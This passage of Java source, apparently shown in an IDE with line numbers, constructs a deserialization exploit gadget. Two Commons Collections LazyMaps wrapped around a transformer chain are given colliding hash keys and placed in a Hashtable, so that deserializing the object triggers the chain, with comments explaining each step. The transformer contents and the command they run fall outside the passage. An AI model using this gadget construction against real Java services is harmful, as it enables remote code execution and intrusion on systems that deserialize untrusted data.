 61 Map innerMap1 = new HashMap();
62 Map innerMap2 = new HashMap();
63
64 // Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject
65 Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
66 lazyMap1.put("yy", 1);
67
68 Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
69 lazyMap2.put("zZ", 1);
70
71 // Use the colliding Maps as keys in Hashtable
72 Hashtable hashtable = new Hashtable();
73 hashtable.put(lazyMap1, 1);
74 hashtable.put(lazyMap2, 2);
75
76 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers);
77
78 // Needed to ensure hash collision after previous manipulations
79 lazyMap2.remove( key: "yy");